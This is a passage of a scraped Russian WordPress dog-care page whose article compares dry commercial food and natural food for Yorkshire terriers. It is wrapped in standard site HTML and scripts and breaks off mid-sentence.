

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://doggiedog.ru/kormlenie/chem-mozhno-kormit-jorkshirskogo-terera.html
body_size: 24168
content:
<!DOCTYPE html><html class="no-js" lang="ru-RU"><head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"><meta name="robots" content="max-image-preview:large"/> <script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script> <link media="all" href="/wp-content/cache/autoptimize/autoptimize_a02de765da1377e1343370b0c395110a.php" rel="stylesheet"/><title>Чем кормить йоркширского терьера? Сухой или натуральный корм, рацион щенка и взрослой собаки</title><meta name="description" content="Чем кормить йорка? Выбор между сухим и натуральным кормом, рацион питания щенка и взрослой собаки. Особенности кормления. Чего нельзя давать йорку."/><meta name="robots" content="index, follow"/><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebSite","@id":"/#website","url":"/","name":"\u041c\u0443\u0434\u0440\u044b\u0439 \u043f\u0451\u0441","description":"\u0421\u0430\u0439\u0442 \u043f\u0440\u043e \u0441\u043e\u0431\u0430\u043a","potentialAction":[{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"/kormlenie/chem-mozhno-kormit-jorkshirskogo-terera.html#primaryimage","inLanguage":"ru-RU","url":"/wp-content/uploads/2017/08/yorik.jpg","width":983,"height":983},{"@type":"WebPage","@id":"/kormlenie/chem-mozhno-kormit-jorkshirskogo-terera.html#webpage","url":"/kormlenie/chem-mozhno-kormit-jorkshirskogo-terera.html","name":"\u0427\u0435\u043c \u043a\u043e\u0440\u043c\u0438\u0442\u044c \u0439\u043e\u0440\u043a\u0448\u0438\u0440\u0441\u043a\u043e\u0433\u043e \u0442\u0435\u0440\u044c\u0435\u0440\u0430? \u0421\u0443\u0445\u043e\u0439 \u0438\u043b\u0438 \u043d\u0430\u0442\u0443\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u0440\u043c, \u0440\u0430\u0446\u0438\u043e\u043d \u0449\u0435\u043d\u043a\u0430 \u0438 \u0432\u0437\u0440\u043e\u0441\u043b\u043e\u0439 \u0441\u043e\u0431\u0430\u043a\u0438","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/kormlenie/chem-mozhno-kormit-jorkshirskogo-terera.html#primaryimage"},"datePublished":"2017-08-18T20:18:56+00:00","dateModified":"2017-08-18T20:18:56+00:00","author":{"@id":"/#/schema/person/dfb8aaf2dd0df270b65fc2e701b46948"},"description":"\u0427\u0435\u043c \u043a\u043e\u0440\u043c\u0438\u0442\u044c \u0439\u043e\u0440\u043a\u0430? \u0412\u044b\u0431\u043e\u0440 \u043c\u0435\u0436\u0434\u0443 \u0441\u0443\u0445\u0438\u043c \u0438 \u043d\u0430\u0442\u0443\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u043a\u043e\u0440\u043c\u043e\u043c, \u0440\u0430\u0446\u0438\u043e\u043d \u043f\u0438\u0442\u0430\u043d\u0438\u044f \u0449\u0435\u043d\u043a\u0430 \u0438 \u0432\u0437\u0440\u043e\u0441\u043b\u043e\u0439 \u0441\u043e\u0431\u0430\u043a\u0438. \u041e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043a\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044f. \u0427\u0435\u0433\u043e \u043d\u0435\u043b\u044c\u0437\u044f \u0434\u0430\u0432\u0430\u0442\u044c \u0439\u043e\u0440\u043a\u0443.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["/kormlenie/chem-mozhno-kormit-jorkshirskogo-terera.html"]}]},{"@type":["Person"],"@id":"/#/schema/person/dfb8aaf2dd0df270b65fc2e701b46948","name":"\u0410\u0432\u0442\u043e\u0440","image":{"@type":"ImageObject","@id":"/#personlogo","inLanguage":"ru-RU","url":"http://secure.gravatar.com/avatar/ecd4e6c040f31f4d79d07d0abc186229?s=96&d=identicon&r=g","caption":"\u0410\u0432\u0442\u043e\u0440"}}]}</script> <link rel="dns-prefetch" href="#"/> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/doggiedog.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel="stylesheet" id="rowling_googleFonts-css" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&amp;ver=5.7.8" type="text/css" media="all" /> <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.5.1" id="jquery-core-js"></script> <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id="jquery-migrate-js"></script> <script type="text/javascript" src="/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script> <script type="text/javascript" src="/wp-content/plugins/wp-social-likes/js/social-likes.min.js?ver=5.7.8" id="social_likes_library-js"></script> <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/><link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdoggiedog.ru%2Fkormlenie%2Fchem-mozhno-kormit-jorkshirskogo-terera.html"/><link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdoggiedog.ru%2Fkormlenie%2Fchem-mozhno-kormit-jorkshirskogo-terera.html&amp;format=xml"/>  <script type="text/javascript">jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.7",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})</script> 
  <link rel="icon" href="/wp-content/uploads/2015/11/cropped-wd512-s-32x32.png" sizes="32x32"/><link rel="icon" href="/wp-content/uploads/2015/11/cropped-wd512-s-192x192.png" sizes="192x192"/><link rel="apple-touch-icon" href="/wp-content/uploads/2015/11/cropped-wd512-s-180x180.png"/><meta name="msapplication-TileImage" content="/wp-content/uploads/2015/11/cropped-wd512-s-270x270.png"/> <script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><meta name="google-site-verification" content="BHJT5ao41nfNUWQm1aTTfEozGP2Z1C1g3fkEYrnRTDA"/><meta name="google-site-verification" content="BHJT5ao41nfNUWQm1aTTfEozGP2Z1C1g3fkEYrnRTDA"/><body class="post-template-default single single-post postid-2130 single-format-standard has-featured-image"><div class="top-nav"><div class="section-inner"><ul class="secondary-menu"><li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="/site-map.html">Карта сайта</a></li><li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="/feedback.html">Обратная связь</a></li></ul><ul class="social-menu"><li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="#"><span class="screen-reader-text">Search</span></a></li></ul><div class="clear"></div></div></div><div class="search-container"><div class="section-inner"><form method="get" class="search-form" id="search-form" action="/"> <input type="search" class="search-field" placeholder="искомое..." name="s" id="s"/> <button type="submit" class="search-button"><div class="fa fw fa-search"></div></button></form></div></div><div class="header-wrapper"><div class="header"><div class="section-inner"> <a class="blog-logo" href="/" title="Мудрый пёс — на главную" rel="home"> <img src="/wp-content/uploads/2018/01/wisedog_logo.png" alt="Мудрый пёс"/> </a><div class="blog-motto"><h2 class="blog-title"> <a href="/" title="Мудрый пёс — на главную" rel="home">Мудрый пёс</a></h2><h4 class="blog-description"> Сайт про собак</h4></div> <a class="search-toggle" href="#"><span class="screen-reader-text">Search</span></a><div class="nav-toggle"><div class="bars"><div class="bar"></div><div class="bar"></div><div class="bar"></div></div></div></div></div><div class="navigation"><div class="section-inner"><ul class="primary-menu"><li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-152"><a href="/porody-sobak">Породы собак</a><ul class="sub-menu"><li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="/porody-sobak/pastushi">Пастушьи</a></li><li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="/porody-sobak/pinchery-i-shnaucery">Пинчеры и шнауцеры</a></li><li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="/porody-sobak/terery">Терьеры</a></li><li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="/porody-sobak/taksy">Таксы</a></li><li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="/porody-sobak/shpicy">Шпицы</a></li><li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="/porody-sobak/gonchie">Гончие</a></li><li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="/porody-sobak/legavye">Легавые</a></li><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="/porody-sobak/retrivery-i-spanieli">Ретриверы и спаниели</a></li><li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="/porody-sobak/borzye">Борзые</a></li><li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="/porody-sobak/dekorativnye-i-sobaki-kompanony">Декоративные и собаки-компаньоны</a></li><li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="/porody-sobak/nepriznannye-porody">Непризнанные породы</a></li></ul></li><li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164"><a href="/razmery-i-gruppy-sobak">Размеры и группы собак</a><ul class="sub-menu"><li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392"><a href="/razmery-i-gruppy-sobak/catalog/breed/asc/1">Каталог пород по алфавиту</a></li><li id="menu-item-393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-393"><a href="/razmery-i-gruppy-sobak/catalog/small-breed/asc/1">Маленькие породы собак</a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a href="/razmery-i-gruppy-sobak/catalog/medium-breed/asc/1">Средние породы собак</a></li><li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a href="/razmery-i-gruppy-sobak/catalog/large-breed/asc/1">Большие породы собак</a></li><li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-396"><a href="/razmery-i-gruppy-sobak/catalog/popularity/asc/1">Породы по популярности</a></li><li id="menu-item-397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-397"><a href="/razmery-i-gruppy-sobak/catalog/hypoallergenicity/asc/1">Породы для аллергиков</a></li></ul></li><li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="/soderzhanie-i-uhod">Содержание и уход</a></li><li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="/bolezni-sobak">Болезни собак</a></li><li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-167"><a href="/kormlenie">Кормление</a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="/vsyo-pro-sobak">Всё про собак</a></li><li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="/dressirovka-i-vospitanie">Дрессировка и воспитание</a></li><li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="/amuniciya">Амуниция</a></li></ul><div class="clear"></div></div></div><ul class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-152"><a href="/porody-sobak">Породы собак</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="/porody-sobak/pastushi">Пастушьи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="/porody-sobak/pinchery-i-shnaucery">Пинчеры и шнауцеры</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="/porody-sobak/terery">Терьеры</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="/porody-sobak/taksy">Таксы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="/porody-sobak/shpicy">Шпицы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="/porody-sobak/gonchie">Гончие</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="/porody-sobak/legavye">Легавые</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="/porody-sobak/retrivery-i-spanieli">Ретриверы и спаниели</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="/porody-sobak/borzye">Борзые</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="/porody-sobak/dekorativnye-i-sobaki-kompanony">Декоративные и собаки-компаньоны</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="/porody-sobak/nepriznannye-porody">Непризнанные породы</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164"><a href="/razmery-i-gruppy-sobak">Размеры и группы собак</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392"><a href="/razmery-i-gruppy-sobak/catalog/breed/asc/1">Каталог пород по алфавиту</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-393"><a href="/razmery-i-gruppy-sobak/catalog/small-breed/asc/1">Маленькие породы собак</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a href="/razmery-i-gruppy-sobak/catalog/medium-breed/asc/1">Средние породы собак</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a href="/razmery-i-gruppy-sobak/catalog/large-breed/asc/1">Большие породы собак</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-396"><a href="/razmery-i-gruppy-sobak/catalog/popularity/asc/1">Породы по популярности</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-397"><a href="/razmery-i-gruppy-sobak/catalog/hypoallergenicity/asc/1">Породы для аллергиков</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="/soderzhanie-i-uhod">Содержание и уход</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="/bolezni-sobak">Болезни собак</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-167"><a href="/kormlenie">Кормление</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="/vsyo-pro-sobak">Всё про собак</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="/dressirovka-i-vospitanie">Дрессировка и воспитание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="/amuniciya">Амуниция</a></li></ul></div><div class="wrapper section-inner"><div class="content"><div id="post-2130" class="single post-2130 post type-post status-publish format-standard has-post-thumbnail hentry category-kormlenie"><div class="post-header"><div class="breadcrumbs post-categories" typeof="BreadcrumbList" vocab="http://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="перейти на главную страницу сайта «Мудрый пёс»" href="/" class="home"><span property="name">Главная</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="перейти к разделу «Кормление»" href="/kormlenie" class="taxonomy category"><span property="name">Кормление</span></a><meta property="position" content="2"></span></div><h1 class="post-title">Чем можно кормить йоркширского терьера: особенности питания натуральным и готовым кормом собак разного возраста</h1><div class="post-meta"> <span class="post-meta-date">18.08.2017</span> <span class="post-comments"> <a href="/kormlenie/chem-mozhno-kormit-jorkshirskogo-terera.html#respond"><span class="fa fw fa-comment"></span>0<span class="resp"> Комментариев</span></a> </span></div></div><div class="post-image"> <img width="800" height="800" src="/wp-content/uploads/2017/08/yorik-800x800.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2017/08/yorik-800x800.jpg 800w, /wp-content/uploads/2017/08/yorik-88x88.jpg 88w, /wp-content/uploads/2017/08/yorik-768x768.jpg 768w, /wp-content/uploads/2017/08/yorik-816x816.jpg 816w, /wp-content/uploads/2017/08/yorik-400x400.jpg 400w, /wp-content/uploads/2017/08/yorik-140x140.jpg 140w, /wp-content/uploads/2017/08/yorik.jpg 983w" sizes="(max-width: 800px) 100vw, 800px"/></div><div class="clear"></div><div class="post-inner"><div class="post-content"><div class="flat_pm_start"></div><p>Малые породы собак, в том числе йорки, требовательны к рациону. Любой недостаток питания тут же сказывается на самочувствии и здоровье домашнего любимца. Это обусловлено несовершенством пищеварительной системы декоративных питомцев. Поэтому, прежде чем завести щенка, следует определиться, чем кормить йоркширского терьера.</p><p></p><div class="toc tableofcontent"><p id="title">Содержание</p><p class="contentTable_h2"><a href="#Что_выбрать:_«натуру»_или_«сушку»?">Что выбрать: «натуру» или «сушку»?</a></p><p class="contentTable_h3"><a href="#Промышленные_корма">Промышленные корма</a></p><p class="contentTable_h3"><a href="#«Натура»">«Натура»</a></p><p class="contentTable_h2"><a href="#Как_составить_рацион_йоркширского_терьера?">Как составить рацион йоркширского терьера?</a></p><p class="contentTable_h3"><a href="#Что_можно_и_нельзя_давать_йоркширскому_терьеру:">Что можно и нельзя давать йоркширскому терьеру:</a></p><p class="contentTable_h2"><a href="#Как_составить_рацион_щенка_и_взрослого_йорка?">Как составить рацион щенка и взрослого йорка?</a></p><p class="contentTable_h3"><a href="#Рацион_щенят_йорков_по_месяцам">Рацион щенят йорков по месяцам</a></p><p class="contentTable_h2"><a href="#Особенности_кормления_беременных_и_пожилых_йорков">Особенности кормления беременных и пожилых йорков</a></p></div><div class="tableofcontent-end"></div><p></p><h2 id="Что_выбрать:_«натуру»_или_«сушку»?">Что выбрать: «натуру» или «сушку»?</h2><p><a href="/wp-content/uploads/2017/08/AdobeStock_49942633.jpeg"><img loading="lazy" class="alignnone size-medium wp-image-2205" src="/wp-content/uploads/2017/08/AdobeStock_49942633-800x359.jpeg" alt="Мясо и сухой корм" width="800" height="359" srcset="/wp-content/uploads/2017/08/AdobeStock_49942633-800x359.jpeg 800w, /wp-content/uploads/2017/08/AdobeStock_49942633-768x345.jpeg 768w, /wp-content/uploads/2017/08/AdobeStock_49942633-1280x574.jpeg 1280w, /wp-content/uploads/2017/08/AdobeStock_49942633-816x366.jpeg 816w, /wp-content/uploads/2017/08/AdobeStock_49942633-160x72.jpeg 160w, /wp-content/uploads/2017/08/AdobeStock_49942633.jpeg 1600w" sizes="(max-width: 800px) 100vw, 800px"/></a>Существует три варианта, чем можно кормить йоркширского терьера в домашних условиях:</p><ol><li>Готовым кормом.</li><li>Собачьими консервами.</li><li>Натуральной пищей.</li></ol><h3 id="Промышленные_корма">Промышленные корма</h3><p><a href="/wp-content/uploads/2017/08/Suhoykorm.jpg"><img loading="lazy" class="alignnone size-medium wp-image-2206" src="/wp-content/uploads/2017/08/Suhoykorm-800x535.jpg" alt="Сухой корм" width="800" height="535" srcset="/wp-content/uploads/2017/08/Suhoykorm-800x535.jpg 800w, /wp-content/uploads/2017/08/Suhoykorm-768x514.jpg 768w, /wp-content/uploads/2017/08/Suhoykorm-1280x856.jpg 1280w, /wp-content/uploads/2017/08/Suhoykorm-816x546.jpg 816w, /wp-content/uploads/2017/08/Suhoykorm-160x107.jpg 160w, /wp-content/uploads/2017/08/Suhoykorm.jpg 1500w" sizes="(max-width: 800px) 100vw, 800px"/></a>Условно первые два способа можно объединить. Они включают в себя кормление промышленными кормами.</p><p>У сухого корма есть ряд преимуществ. Он:</p><ul><li>не затрачивает время на приготовление;</li><li>учитывает все потребности отдельной породы;</li><li>не требует введения витаминных добавок;</li><li>им можно запасаться впрок.</li></ul><p>Однако сложился стереотип, что промышленная еда вредна для питомцев. Это правда лишь отчасти.<strong> Вредны сухие корма эконом класса. Они содержат красители, консерванты, дешёвые компоненты (кукурузу, сою) и малое количество мясных продуктов, к тому же некачественных.</strong> Для них используют мясо старых, больных животных или отходы производства: рога, копыта, лапы, кости.</p><p>Продукция премиум класса полностью соответствует нормам. В странах СНГ лучшими считаются фирмы Royal Canin, Hill’s, Pro plan, 1st Choice.</p><p>Однако в них не всегда содержится нужно количество мяса (показатель не достигает 40%) и возможны примеси аллергенных кукурузы и сои. Лучше приобрести канадские Orijen или Acana.</p><blockquote><p>Готовые корма нельзя смешивать с натуральной пищей и наоборот. Это вызовет расстройство ЖКТ.</p></blockquote><h3 id="«Натура»">«Натура»</h3><p><a href="/wp-content/uploads/2017/08/Naturkorm.jpg"><img loading="lazy" class="alignnone size-medium wp-image-2207" src="/wp-content/uploads/2017/08/Naturkorm-800x534.jpg" alt="Натуральный корм" width="800" height="534" srcset="/wp-content/uploads/2017/08/Naturkorm-800x534.jpg 800w, /wp-content/uploads/2017/08/Naturkorm-768x512.jpg 768w, /wp-content/uploads/2017/08/Naturkorm-816x544.jpg 816w, /wp-content/uploads/2017/08/Naturkorm-160x107.jpg 160w, /wp-content/uploads/2017/08/Naturkorm.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px"/></a>Большинство владельцев и заводчиков склоняются к кормлению йоркширских терьеров в домашних условиях натуральной пищей. Преимущества этого способа:</p><ul><li>самостоятельный контроль качества продуктов;</li><li>возможность вводить или убирать отдельные компоненты;</li><li>разнообразие рациона — декоративные собаки привередливы к еде.</li></ul><p>Правда, питание натуральной пищей достаточно проблематичный метод. Он требует значительного количества времени и сил на приготовление.</p><p><strong>Но основная проблема — невозможность 